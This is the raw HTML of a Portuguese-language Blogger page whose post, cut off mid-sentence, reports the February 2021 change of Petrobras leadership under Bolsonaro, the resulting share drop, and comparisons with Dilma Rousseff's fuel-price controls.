.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/Brasil' rel='tag'>Brasil</a>
<a href='https://www.bastidoresdanet.com/search/label/dilma%20rousseff' rel='tag'>dilma rousseff</a>
<a href='https://www.bastidoresdanet.com/search/label/Economia' rel='tag'>Economia</a>
<a href='https://www.bastidoresdanet.com/search/label/Impeachment' rel='tag'>Impeachment</a>
<a href='https://www.bastidoresdanet.com/search/label/Jair%20Bolsonaro' rel='tag'>Jair Bolsonaro</a>
<a href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s' rel='tag'>Petrobrás</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Assim como Dilma Rousseff, Bolsonaro troca comando na Petrobras; impeachment de Bolsonaro por interferência na estatal pode acontecer? 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2021-02-23T09:39:00-03:00'>fevereiro 23, 2021</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6164848433139819019' itemprop='articleBody'>
<meta content='  As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/s750/Dilma+e+Bolson.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="375" data-original-width="750" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIjjpXpj3ADGUtjp7FY3_1m5AZoxKGBHKias5RqYq4P2yVC4S9NCfi1ENjHRl9n-TlIUgwS9Pxsf8PUzj5V1QdKZHvO6k8TzV7ODMgqhHp64lH_sadSl1sKSsbrmHbdOKWzJnPQ5lyWpA/w640-h320/Dilma+e+Bolson.jpg" width="640" /></a></div><p></p><p><span style="font-family: helvetica;">As ações da Petrobras derreteram depois que o presidente Jair Bolsonaro decidiu mudar o comando da empresa. Na noite da última sexta-feira (19/02), Bolsonaro anunciou o general da reserva Joaquim Silva e Luna para substituir o atual presidente da estatal, Roberto Castello Branco, economista liberal e nome de confiança do ministro da Economia, Paulo Guedes.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">As ações preferenciais da estatal fecharam com queda de 21,5%, a R$ 21,45 nesta segunda-feira (22/02), após já terem recuado na sexta. Com isso, a perda de valor da empresa nos dois últimos pregões da Bolsa de Valores chegou a R$ 102,5 bilhões.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Por trás da troca está a insatisfação do presidente da República com os recentes reajustes no preço da gasolina e do diesel, algo que bate direto no bolso de muitos brasileiros, impactando a popularidade do governo. Com os novos reajustes na semana passada, o preço da gasolina vendida nas refinarias pela Petrobras já subiu neste ano 34,78%, e o diesel, 27,72%.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">A decisão levou economistas e políticos a comparar Bolsonaro à ex-presidente Dilma Rousseff, que durante seu governo impediu reajustes nos preços dos combustíveis, de olho no controle da inflação, e causou perdas bilionárias à Petrobras.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">"A troca do presidente da Petrobras indica somente uma coisa: vão controlar o preço dos combustíveis na canetada. Vimos esse filme recentemente com a Dilma. O final a gente lembra: quebradeira na estatal", criticou no Twitter o deputado federal Kim Kataguiri (DEM-SP), um dos líderes dos protestos pelo impeachment da petista em 2016.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">E como aconteceu na era Dilma, essa tentativa de Bolsonaro de conter a alta dos combustíveis pode ter o efeito oposto daquele desejado pelo presidente. Ao invés de resultar em queda da inflação, a medida pode levar a uma aceleração dos preços, devido à desvalorização do real frente ao dólar, como resultado do aumento da incerteza.</span></p><p><span style="font-family: helvetica;"><br /></span></p><p><span style="font-family: helvetica;">Nesta segunda-feira, a expectativa do mercado para o IPCA (o índice de preços do IBGE) em 2021 subiu de 3,62%, na semana passada, para 3,82%. Com isso, o índice oficial de 